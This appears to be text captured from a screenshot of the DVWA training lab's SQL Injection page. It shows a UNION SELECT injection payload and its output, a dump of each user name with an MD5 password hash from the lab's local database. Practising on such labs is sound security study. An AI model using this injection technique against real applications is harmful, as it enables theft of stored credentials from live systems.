 localhost:81/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1%2Cconcat%28user%2C%27%3A%27%2Cpassword%29+FROM+users%3B--+&S
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1' UNION SELECT 1,co Submit
ID: 1' UNION SELECT 1,concat(user,':',password) FROM users;--
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,concat(user,':',password) FROM users;--
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1,concat(user,':',password) FROM users;--
First name: 1
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1,concat(user,':',password) FROM users;--
First name: 1
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1,concat(user,':',password) FROM users;--
First name: 1
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT 1,concat(user,':',password) FROM users;--
First name: 1
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99